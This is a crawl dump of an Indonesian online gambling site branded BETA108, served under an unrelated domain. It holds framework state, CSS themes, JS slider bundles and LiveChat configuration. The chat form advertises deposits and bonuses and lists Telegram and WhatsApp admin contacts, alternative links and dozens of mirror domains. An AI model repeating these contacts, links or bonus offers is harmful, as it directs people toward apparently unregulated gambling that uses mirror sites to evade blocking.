40l #ej width width"],["1 #er 40s #ep height height","1 #er 40t #ep width width"],["1 #f0 410 #ey height height","1 #f0 411 #ey width width"],["1 #f7 418 #f5 height height","1 #f7 419 #f5 width width"],["1 #fe 41g #fc height height","1 #fe 41h #fc width width"],["1 #fk 41o #fi height height","1 #fk 41p #fi width width"],["1 #fq 41w #fo height height","1 #fq 41x #fo width width"],["1 #fx 424 #fv height height","1 #fx 425 #fv width width"],["1 #g4 42c #g2 height height","1 #g4 42d #g2 width width"],["1 #gb 42k #g9 height height","1 #gb 42l #g9 width width"],["1 #gi 42s #gg height height","1 #gi 42t #gg width width"],["1 #gp 430 #gn height height","1 #gp 431 #gn width width"],["1 #gw 438 #gu height height","1 #gw 439 #gu width width"],["1 #h3 43g #h1 height height","1 #h3 43h #h1 width width"],["1 #ha 43o #h8 height height","1 #ha 43p #h8 width width"],["1 #hl 43u #hj height height","1 #hl 43v #hj width width"],["1 #hs 440 #hq height height","1 #hs 441 #hq width width"],["1 #hz 446 #hx height height","1 #hz 447 #hx width width"],["1 #i6 44c #i4 height height","1 #i6 44d #i4 width width"],["1 #ic 44i #ia height height","1 #ic 44j #ia width width"],["1 #ij 44o #ih height height","1 #ij 44p #ih width width"],["1 #iq 44u #io height height","1 #iq 44v #io width width"],["1 #iw 450 #iu height height","1 #iw 451 #iu width width"],["1 #j5 456 #j3 height height","1 #j5 457 #j3 width width"],["1 #jc 45c #ja height height","1 #jc 45d #ja width width"],["1 #jj 45k #jh height height","1 #jj 45l #jh width width"],["1 #jq 45q #jo height height","1 #jq 45r #jo width width"],["1 #jw 45w #ju height height","1 #jw 45x #ju width width"],["1 #k3 462 #k1 height height","1 #k3 463 #k1 width width"],["1 #ka 468 #k8 height height","1 #ka 469 #k8 width width"],["1 #kh 46e #kf height height","1 #kh 46f #kf width width"],["1 #ko 46k #km height height","1 #ko 46l #km width width"],["1 #kv 46q #kt height height","1 #kv 46r #kt width width"],["1 #l1 46y #kz height height","1 #l1 46z #kz width width"],["1 #l8 474 #l6 height height","1 #l8 475 #l6 width width"],["1 #lf 47a #ld height height","1 #lf 47b #ld width width"],["1 #lp 47i #ln height height","1 #lp 47j #ln width width"],["1 #lv 47q #lt height height","1 #lv 47r #lt width width"],["1 #m1 47y #lz height height","1 #m1 47z #lz width width"],["1 #m7 486 #m5 height height","1 #m7 487 #m5 width width"],["1 #md 48e #mb height height","1 #md 48f #mb width width"],["1 #mj 48m #mh height height","1 #mj 48n #mh width width"],["1 #mp 48u #mn height height","1 #mp 48v #mn width width"],["1 #mv 492 #mt height height","1 #mv 493 #mt width width"],["1 #n1 49a #mz height height","1 #n1 49b #mz width width"],["1 #n7 49i #n5 height height","1 #n7 49j #n5 width width"],["1 #nd 49q #nb height height","1 #nd 49r #nb width width"],["1 #nj 49y #nh height height","1 #nj 49z #nh width width"],["1 #np 4a6 #nn height height","1 #np 4a7 #nn width width"],["1 #nv 4ae #nt height height","1 #nv 4af #nt width width"],["1 #o1 4am #nz height height","1 #o1 4an #nz width width"],["1 #o7 4au #o5 height height","1 #o7 4av #o5 width width"],["0 #k src","1 #l 4b0 #k src src"],["0 #m src","1 #n 4b4 #m src src"],["0 #ca src","0 #ca srcPC","1 #cc 4ba #ca srcset srcPC","1 #cd 4bb #ca loading isNotLazy","1 #cd 4bc #ca srcset src"],["0 #ce src","0 #ce srcPC","1 #cg 4bg #ce srcset srcPC","1 #ch 4bh #ce loading isNotLazy","1 #ch 4bi #ce srcset src"]]}</script><script q:func="qwik/json">document.currentScript.closest("[q\\:container]").qFuncs=[(p0,)=>(p0.alertDialogShow),
(p0,)=>(p0.alertDialogProps),
(p0,)=>(p0.frontmatter.device=="desktop"?"width=1280":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"),
(p0,)=>(p0.commonData.member_level),
(p0,)=>(p0.commonData.user_name),
(p0,)=>(p0.commonData.isAuth||false),
(p0,)=>(p0.commonData.user_email),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu2),
(p0,)=>(p0.commonData.user_bal),
(p0,)=>(p0.commonData.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.progressive_img),
(p0,)=>(p0.value.homeData.d?.progressive_img_mobile),
(p0,)=>(p0.value.commonData.d?.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.provider_games_presets??{}),
(p0,)=>(p0.hotGameList||[]),
(p0,)=>(p0.newGameList||[]),
(p0,)=>(p0.casinoGameList||[]),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2  ${p0.url.pathname==="/"?"active":""}`),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2 ${p0.url.pathname==="/promotions/"?"active":""}`),
(p0,)=>(`right-24 md:right-[9rem] ${!p0.value?"hidden":""}`),
(p0,)=>(`${p0.class??""} livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2 `),
(p0,)=>(p0.providerGameBoxCmpProps?.class),
(p0,)=>(p0.providerGameBoxCmpProps?.textPosition),
(p0,)=>(p0.providerGameBoxCmpProps?.imgDprList),
(p0,)=>(p0.providerGameBoxCmpProps?.noAdjustTransformOrigin),
(p0,)=>(p0.value.homeData.d?.last_withdrawals),
(p0,)=>(p0.value.homeData.d?.last_deposits),
(p0,)=>(p0.showHelpPopup),
(p0,)=>(p0.toasts),
(p0,)=>(p0.showLangMenu),
(p0,)=>(p0.value.commonData.d?.isAuth||false),
(p0,)=>(p0.value.commonData.d?.website_settings.apk_url||""),
(p0,)=>(p0.value.commonData.d?.website_settings.webTitle),
(p0,)=>(p0.value.commonData.d?.babysite_sliding_banners||[]),
(p0,)=>(p0.value.homeData.d?.hkb_lottery_results),
(p0,)=>(p0.title),
(p0,)=>(p0.commonData.website_settings.chatUrl||""),
(p0,)=>(p0.providerGameItem.img_src+".jpg?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.img_src+"--blur.webp?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.game_name),
(p0,)=>(p0.height),
(p0,)=>(p0.width),
(p0,)=>(p0.src),
(p0,)=>(`aspect-ratio: ${p0.aspectRatio}`),
(p0,)=>(p0.srcPC),
(p0,)=>(p0.isNotLazy?"eager":"lazy")]</script><script id="qwikloader">((e,t)=>{const n="__q_context__",s=window,o=new Set,i=t=>e.querySelectorAll(t),a=(e,t,n=t.type)=>{i("[on"+e+"\\:"+n+"]").forEach((s=>f(s,e,t,n)))},r=(e,t)=>e.getAttribute(t),l=t=>{if(void 0===t._qwikjson_){let n=(t===e.documentElement?e.body:t).lastElementChild;for(;n;){if("SCRIPT"===n.tagName&&"qwik/json"===r(n,"type")){t._qwikjson_=JSON.parse(n.textContent.replace(/\\x3C(\/?script)/g,"<$1"));break}n=n.previousElementSibling}}},c=(e,t)=>new CustomEvent(e,{detail:t}),f=async(t,s,o,i=o.type)=>{const a="on"+s+":"+i;t.hasAttribute("preventdefault:"+i)&&o.preventDefault();const c=t._qc_,f=null==c?void 0:c.li.filter((e=>e[0]===a));if(f&&f.length>0){for(const e of f)await e[1].getFn([t,o],(()=>t.isConnected))(o,t);return}const b=r(t,a);if(b){const s=t.closest("[q\\:container]"),i=new URL(r(s,"q:base"),e.baseURI);for(const a of b.split("\n")){const r=new URL(a,i),c=r.hash.replace(/^#?([^?[|]*).*$/,"$1")||"default",f=performance.now();let b;const d=a.startsWith("#");if(d)b=(s.qFuncs||[])[Number.parseInt(c)];else{const e=import(
/* @vite-ignore */
r.href.split("#")[0]);l(s),b=(await e)[c]}const p=e[n];if(t.isConnected)try{e[n]=[t,o,r],d||u("qsymbol",{symbol:c,element:t,reqTime:f}),await b(o,t)}finally{e[n]=p}}}},u=(t,n)=>{e.dispatchEvent(c(t,n))},b=e=>e.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())),d=async e=>{let t=b(e.type),n=e.target;for(a("-document",e,t);n&&n.getAttribute;)await f(n,"",e,t),n=e.bubbles&&!0!==e.cancelBubble?n.parentElement:null},p=e=>{a("-window",e,b(e.type))},q=()=>{var n;const a=e.readyState;if(!t&&("interactive"==a||"complete"==a)&&(t=1,u("qinit"),(null!=(n=s.requestIdleCallback)?n:s.setTimeout).bind(s)((()=>u("qidle"))),o.has("qvisible"))){const e=i("[on\\:qvisible]"),t=new IntersectionObserver((e=>{for(const n of e)n.isIntersecting&&(t.unobserve(n.target),f(n.target,"",c("qvisible",n)))}));e.forEach((e=>t.observe(e)))}},w=(e,t,n,s=!1)=>e.addEventListener(t,n,{capture:s,passive:!1}),v=t=>{for(const n of t)o.has(n)||(w(e,n,d,!0),w(s,n,p),o.add(n))};if(!e.qR){const t=s.qwikevents;Array.isArray(t)&&v(t),s.qwikevents={push:(...e)=>v(e)},w(e,"readystatechange",q),q()}})(document);</script><script>window.qwikevents.push("qinit", "load", "click", "qvisible", "scroll", "DOMContentLoaded")</script></html>

--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/global.css?v=2.31
body_size: 2006
content:
:root{
 /*body background */
      /* --bg-color*/ 
      --bg:#1C1C1E; 
      --bg50A:  rgba(28 ,28 ,30  ,0.5); 
      --bg5A:  rgba(28 ,28 ,30  ,0.05);
      --bg-invert : #EEE;
      /*get from the promotion page*/
      --bg-2nd: #1A1A1A;       /* lowest contrast */
      --bg-3rd: #333333;  /* contrast */
      --bg-4th: #a5a5a6; /* heavy contrast */
     
      --bg-invert: #ffffff;
      
      /*tooltip*/
      --shadow:  0 1px 8px rgba(0,0,0,0.3);
     
      /*bg-accent can be gradient*/
      --bg-accent : linear-gradient(180deg, #FFC325 0%, #FF9C19 100%);
      --text-onBgAccent: #000;
      --bdr-accent : #FFC325;
   
   
      --bg-brand-blend : #9C0F23 ; /*blend with --bg*/
      --bg-brand-blend-invert :#fd5858 ;
    
      --bg-brand:  #1D1D1D; /*should be darkest if theme is dark*/
      --bg-brand-2nd:#2B2A2F ; 
      --bg-brand-contrast:    #515054 ; 
      /* --bg-brand-contrast:#353535; */
      --bg-brand-heavy-contrast :#DBDBDB;
      --text-onBgBrand :#fff;

         /* mobile bottom bar - BottomBar2 */
   --bg-mobileBottomButton: linear-gradient(180deg, #fff 0%, #9b9b9b 100%);
   --text-mobileBottomButton: #000;
   --shadow-mobileBottomMenu: rgba(0,0,0,.9);
   
      /*body text color*/
      --text: #ffffff;
      --text-2nd:#ffffffc8;
      --text-3rd:#ffffff75;
      --text-red:  #f20303;
--text-blue: #009dff;
--text-green: #00f370;
--text-4th : var(--bg-accent); /* Togel resut section*/
      --text-invert:#000000;
      /* --text-2nd:70% opacity
      --text-3rd:50% opacity */
      --text-accent: #E3D18A ;
      --text-brand: #D62427 ;
      /*Header*/
      /* --header-bg  */
      --bg-hdr:var(--bg);
      /* --topbar-bg */
      --bg-hdrContent:#2B2A2F;
      /* --topbar-login-text */
      --text-onHdrContent: #A8A8A8 ;
      /* --topbar-login-bg */
      --bg-hdrTopContent : #2B2A2F;
  
  
      /* --header-btn-bg */
      /* --btn-hdr */
     
 
      --btn: linear-gradient(180deg, #FF5050 10.26%, #F00 100%); 
      --text-onBtn:  #FFFFFF;  
      --bdr-onBtn: none;
  
      /* --header-btn-text */
      /* --text-onbtnhdr: #ffffff; */
      --btn-2nd :  transparent;
      --text-onBtn2nd:  currentColor;
      --bdr-onBtn2nd: 1px solid currentColor;
      /* --shadow-onBtn2nd: 0 3px 4px 0px var(--text-brand); */
  
      --btn-3rd : transparent;
      /* --text-onBtn3rd: rgb(255 255 255 / 87%); */
      --bdr-onBtn3rd: 1px solid rgb(255 255 255 / 40%);
  

      /*if content__pg is invert color of bg, then neutral need a color that visible on both background*/
      /* --input-muted-dark-bg */
      --btn-neutral:#d4d4d4;
      /* --input-muted-dark-bd-color */
      --bdr-neutral:#909191;
  
      /* --header-icon-bg */
      --bg-hdrBtnIcon : #393645;
      /* --header-icon-color */
      --text-onHdrBtnIcon:  #FFFFFF;
  
      /*--wallet-ref-icon-color */
      --icon-hdrCta:  #FFFFFF;
  
      --btn-file: #2F3233;
      --bdr-onBtnFile: #ffffff;
  
      --bg-modal : var(--bg-invert);
      --text-onModal: var(--text-invert);
      --bdr-onModal :  #b4b4b4;
      --bg-onModalContent : transparent;/*bg of input on Modal will use this var*/
  
      --bg-pgContent :var(--bg-2nd);
      --text-onPgContent : var(--text);
      --text-onPgContent-2nd : var(--text-2nd); 
      --bg-pgContentInner :var(--bg-3rd);
      /*input is affected by bg-pgContent*/
      /* --bg-input */
      /* --bg-input: */
      --bg-input : #D9D9D9;
      /* --bdr-input */
      --bdr-input: var(--bdr-neutral);/* #b4b4b4;  */
      /* --text-input */
      --text-input :var(--text-invert);
      /* --input-muted-hover-bd-color */
      --bdr-input-hover: var(--text-accent);
      /* --bg-input-disabled */
      --bg-input-disabled: #e3e2e2;/*disabled input will opacity 0.6*/
  
       
  
  /* member level */
  --gold-lvl-bg: linear-gradient(90deg, #DBBE91 0%, rgba(121, 70, 29, 0.95) 100%);
  --gold-lvl-text-color: #ffff00;
  --new-lvl-bg: #ffffff;
  --new-lvl-text-color: #ffffff;
  /* member level end*/
  
      
  /* profile popup */
  --popup-bg : #1C1C1E;
  --popup-head-bg : #28282B;
  --popup-text-accent : #5E555A;
  --popup-icon-bg : #272727;
  --popup-info-bg : linear-gradient(180deg, #16377B 0%, rgba(22, 55, 123, 0) 86.98%, rgba(22, 55, 123, 0) 100%);
  --popup-light-bg : #ffffff;
  --popup-text-dark : #000000;
  --popup-text-light : #ffffff;

  --popup-icon-bd-color : transparent;
  --popup-icon-color : #A8A8A8;
  --popup-icon-light-bg : #ffd4db;
  --popup-icon-text : #313131;
  --bg-popUpMenu-hover :  #ffe9ed;
  /* --sidenav-menu-text: #10EAF0; */
 
  /* checkbox */ 
  --cbx-bg : #ffffff;
  --cbx-color : var(--text-brand);
  --cbx-bd-color : #ABABAB; /* #000000; */
  /* checkbox end*/
   
  --toggle-btn-bg: #585858;
  --toggle-btn-bd-color: #858586;
  --toggle-btn-active-bg: #F5FFEE;
  --toggle-btn-color: #ffffff;
  --toggle-btn-active-color: #00FF0A;
   


  --logout-btn-bg: linear-gradient(180deg, #811C1B 0%, #D62427 53.65%, #811C1B 100%);
  --logout-btn-color: #ffffff;
    /*bottom bar*/ 
    --bottom-nav-bg : #fff;
    --bottom-nav-color :   #5E5F60;
    --bottom-nav-color-active :  #ff0000;
    --bottom-popup-icon-bg: radial-gradient(circle,#ff0000, rgb(122 17 0)); 
    --bottom-popup-icon-color :#fff;
    --bottom-popup-icon-color-active : #5E5F60;
    --bottom-center-bg:radial-gradient(circle, #f69d9d,#ff0000);
    --bottom-center-color:#fff;
    /*bottom bar end*/

    --bg-scrollbarTrack: #403A41; 
    --bg-scrollbarThumb: #8A8A8A;
    --bdr-scrollbarThumb:#403A41;

   /*OLD*/ 
    
}



/*becaise bg-input is light color and the pg background is black, hence this bg must be more opaque*/
.input__inner_is-error{ 
    background: rgb(255 202 214 / 70%)!important
  }
  .input__inner_is-successful { 
    background: rgb(180 255 180 / 70%)!important
  }
  
  .boxLatestTrxs{
    --bg-brand-blend : transparent;
    --bg-brand-blend-invert: #353535 ;
    
  } 


--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/home.css?v=2
body_size: 27
content:
:root{

    --bg-listItem :radial-gradient(100% 100% at 50% 0%, #350b0c 0%, rgba(0, 0, 0, 0.00) 100%) ; 
    --bdr-onListItem : none; 
     /* home */
 --lwd-shape-bg: #000000; 
 
 
 /* carousel */
 --carousel-dot-bg: #cccccc;
 --carousel-dot-active-bg: #811C1B;
 /* carousel end */
    
  /*
  
  /*scoped home page vars */
   /*on mobile home hav*/
   --bg-homeNav:linear-gradient(180deg, #4B4B4B 0%, #000000 29.73%);
 
   --bg-homeContent:linear-gradient(180deg, var(--text-brand) 0%, #000000 100%); 
   --text-onHomeContent: white ;
    
  --bg-homeListContent : linear-gradient(180deg,  var(--bg-3rd) 0%,  var(--bg-4th) 90%, var(--text-brand) 100%); 
 /* --shadow-homeListContent :   /*for Light Mode, use shadow */
     
/*OLD*/ 
   }

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-ASJ5y7YC.js
body_size: 79
content:
import{l as s}from"./q-Bjn9xRIT.js";import{h as C}from"./q-Bjn9xRIT.js";import{s as i,g as r}from"./q-kZ6l722S.js";const p=async()=>{s()},b=()=>null,m=()=>{const[n]=s(),{locale:t,translation:o,config:a}=n,e=r(),{locale:c,translation:l,config:g}=e;Object.assign(c,t),Object.assign(l,o),Object.assign(g,a),i(()=>t.lang)};export{C as _hW,p as s_0fwIeNJbECQ,m as s_6bH92HveK8o,b as s_T9Fy9UxepgA};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-UyRL1gKL.js
body_size: 2035
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as _,n as h,j as s,C as r,z as u,g as o,a as p,_ as d,Z as v,y as f,K as t,A as x,h as S}from"./q-Bjn9xRIT.js";import{a as y,b as m}from"./q-niSt2D8h.js";import{o as w,u as I}from"./q-3v1_FFBx.js";import{L as g}from"./q-Ht-ZawWk.js";import{S as b}from"./q-wQZa0pkH.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-xbTvx1p4.js";import"./q-ZnHXXvf9.js";import"./q-tU3735lU.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-bkx4C7TR.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-kZ6l722S.js";import"./q-MCnVSrH5.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const L=async()=>{const[l,a]=_();a.onSelect?await a.onSelect(l):location.href=`/${l.category_slug}/${l.brand_slug}/`},C=l=>{h(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_oiQZuDk2x6s"));let a="";return s(u,{children:r("div",null,{class:p(e=>`providersSlider pb-3  relative rounded-lg  ${e.class??""}`,[l]),style:p(e=>e.inlineStyle,[l])},r("div",null,{class:"flex gap-1.5 lg:gap-3 flex-nowrap overflow-x-auto scroller sm:pb-2 h-full text-center overflow-y-hidden",id:"slider3Scroller"},l.providers.map(e=>{var i;return l.categorySlug&&e.category_slug!=l.categorySlug?s(u,null,3,"MK_0"):a==e.game_code?s(u,null,3,"MK_1"):(a=e.game_code,r("button",{class:`shrink-0 hover:scale-110 transition-transform sliderItem p-2.5 rounded-md ${(i=l.selGameCodes)!=null&&i.value.includes(e.game_code)?"active rounded-md":""}`,onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_fZ9BZFnSuQo",[e,l])},{type:"button"},r("img",{src:`${y}/assets/imgs/game_logos/200x60/${e.game_code}.png`},{class:"h-auto  w-16 lg:w-28",decoding:"async",height:60,loading:"lazy",width:200},null,3,null),0,e.game_code))}),1,null),1,null)},1,"MK_2")},E=".bannerWrapper{position:relative;margin:47px 0 60px}@media (max-width: 1024px){.bannerWrapper{margin:0 0 30px}}.bannerSliderList{transform:scale(.95);transition:transform .3s ease;width:100%}.bannerSliderList.is-active{transform:scale(1)}.bannerSliderImg{border-radius:15px}.thumbnailSlider{position:absolute;bottom:-33px;left:0;right:0;margin:0 auto;width:263px;z-index:9;background:var(--bg);border-radius:10px;padding:0 10px}@media (max-width: 768px){.thumbnailSlider{width:138px;padding:0 5px;bottom:-15px;border-radius:8px}}.thumbnailSliderImg{-o-object-fit:cover;object-fit:cover;border-radius:6px;width:40px;height:40px}@media (max-width: 768px){.thumbnailSliderImg{width:23px;height:23px;border-radius:3px}}.thumbnailSliderList{opacity:.5;margin:9px 0;padding:1px}@media (max-width: 768px){.thumbnailSliderList{margin:2px 0}}.thumbnailSliderList.is-active{border-radius:6px;box-shadow:0 0 13px 2px #ecc8714d;background:linear-gradient(95.87deg,#995efa,#17bfbd 86.55%);opacity:1;overflow:hidden}",P=E,k=()=>{const[l,a]=_();return w(l,a.selPromo,a.togglePromotionMdQRL)},M=l=>{v(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_B8CeC2q4fkE"));const a=I(l);return f("qvisible",o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_bLdBZCebteM")),s(u,{children:r("div",null,{class:"bannerWrapper"},[r("div",null,{"aria-label":"SLIDER",class:"bannerSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide bannerSliderList"},r("div",null,{class:"slide__content"},r("a",{onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_EaKF8LCDpnc",[e,a])},{href:"javascript:void(0)"},s(g,{extractMeta:!1,imgClass:" w-full bannerSliderImg ",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),get imgStyle(){return`aspect-ratio: ${a.aspectRatio}`},[t]:{extractMeta:t,imgClass:t,imgStyle:p(n=>`aspect-ratio: ${n.aspectRatio}`,[a])}},3,"z7_0"),0,null),1,null),1,i)),1,null),1,null),1,null),r("div",null,{"aria-label":"THUMBNAILS",class:"thumbnailSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide thumbnailSliderList"},r("div",null,{class:"thumbnail__content"},r("a",{href:x(e,"bannerUrl")},null,s(g,{extractMeta:!1,imgClass:" w-full thumbnailSliderImg ",imgStyle:"aspect-ratio:1",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),[t]:{extractMeta:t,imgClass:t,imgStyle:t}},3,"z7_1"),1,null),1,null),1,i)),1,null),1,null),1,null)],1,null)},1,"z7_2")},B=".providersSlider{color:var(--bg-brand-heavy-contrast)}.providersSlider .sliderItem{background-color:#161616}.arrowsBtn,.active{background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand) 100%);color:var(--bg-brand-heavy-contrast)}",A=B,T=()=>{const l=new b(".bannerSlider",{fixedWidth:700,type:"loop",padding:"20rem",perPage:1,autoplay:!0,interval:3e3,arrows:!1,cover:!1,pagination:!1,gap:5,breakpoints:{768:{fixedWidth:null,width:"100%",padding:"4rem",gap:5}}}).mount(),a=new b(".thumbnailSlider",{rewind:!0,fixedWidth:40,arrows:!1,gap:10,isNavigation:!0,focus:"center",pagination:!1,dragMinThreshold:{mouse:4,touch:10},breakpoints:{768:{fixedWidth:24,gap:2}}}).mount();l.sync(a),document.querySelectorAll(".bannerSlider .splide__slide img").forEach(n=>{n.style.width="100%",n.parentElement.style.textAlign="center"}),document.querySelectorAll(".thumbnailSlider .splide__slide img").forEach(n=>{n.parentElement.style.textAlign="center"})},c=Object.freeze(Object.defineProperty({__proto__:null,_hW:S,s_5c9W5n502B8:C,s_B8CeC2q4fkE:P,s_EaKF8LCDpnc:k,s_bLdBZCebteM:T,s_fZ9BZFnSuQo:L,s_oiQZuDk2x6s:A,s_tktTDY84Tnw:M},Symbol.toStringTag,{value:"Module"}));export{S as _hW,C as s_5c9W5n502B8,P as s_B8CeC2q4fkE,k as s_EaKF8LCDpnc,T as s_bLdBZCebteM,L as s_fZ9BZFnSuQo,A as s_oiQZuDk2x6s,M as s_tktTDY84Tnw};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17647248&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbenghaziwatchdogs.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__z0t0uyk0ko
body_size: 273
content:
__z0t0uyk0ko({"organization_id":"f5b7c62f-5190-4b49-a656-c87ea0179f7b","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"713.0.3.121.537.227.13.6.3.159.3.67.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_f1cd827b0f3e7b69dc8bd821d056da59","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=f5b7c62f-5190-4b49-a656-c87ea0179f7b&version=713.0.3.121.537.227.13.6.3.159.3.67.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2255
content:
__lc_static_config({"buttons":[{"id":"4a94d7bff8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"4b8b0d97c8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"e0e509b149","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17650713702040681","fields":[{"id":"176507137020406215","type":"header","label":"Selamat datang di LiveChat Resmi BETA108! Silakan isi formulir di bawah ini sebelum memulai obrolan.\n\u003cbr\u003e\n\nMinimal Depo Rp.10.000,-\nMinimal Wd Rp50.000,-\nTersedia : Bank, E-wallet, Qris, Pulsa Telkomsel \u0026amp; XL\n\u003cbr\u003e\n\n\n- Link Alternatif BETA108 :\nhttps://linklist.bio/beta108\nhttps://altbeta108.com\nhttps://beta108alternatif.com\n\u003cbr\u003e\n\n- Channel Telegram Resmi BETA108 :\nhttps://t.me/officialbeta108\n\u003cbr\u003e\n\n- Admin Telegram :\nhttps://t.me/beta108selalu\n\u003cbr\u003e\n\n- Admin Whatsapp :\nWa 1: https://wa.me//6285187796106\n\n\n\u003cbr\u003e\n\nTersedia :\nBONUS NEW MEMBER\nBONUS DEPOSIT HARIAN\nBONUS ROLLINGAN\nBONUS GARANSI KEKALAHAN\nBONUS AJAK TEMAN\nBONUS FREE CHIP\n⭐️BONUS LUCKY SPIN⭐️\n(HADIAH UTAMA 5 JUTA RUPIAH)\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n"},{"id":"176507137020404711","type":"name","label":"NAMA / ID / USERNAME","required":false}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["157.230.192.132","benghaziwatchdogs.com","beta108bisa.com","beta108control.com","beta108iya.com","beta108pivot.com","beta108sini.com","beta108superpro.com","beta108top.com","beta108win.com","beta108zone.com","betabaik.vip","betabung.site","betaderas.info","betadua.info","betaenam.xyz","betagacoan.pro","betajoin.xyz","betajuang.site","betakeatas.info","betakece.site","betakeras.xyz","betakuat.xyz","betalima.pro","betamain.site","betamapan.pro","betanew.pro","betapuas.pro","betaramai.xyz","betareal.vip","betarelax.vip","betasaja.xyz","betasatu.vip","betasenang.info","betasip.pro","betasnow.info","betasubur.info","betasubur.site","betatiga.site","betatinggi.pro","betatujuh.vip","betavip1.pro","betavip2.pro","betavip3.pro","betawangi.site","betayaya.vip","betayuhu.site","daftarbeta108.com","direct.lc.chat","imanbeta.vip","kakekbeta.pro","loginbeta108.com","shophomemade.com","yakinbeta.info"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#FDCF1E","new_theme.custom_json":"","new_theme.minimized_color_background":"#FDCF1E","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#FDCF1E","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | Beta108 Customer 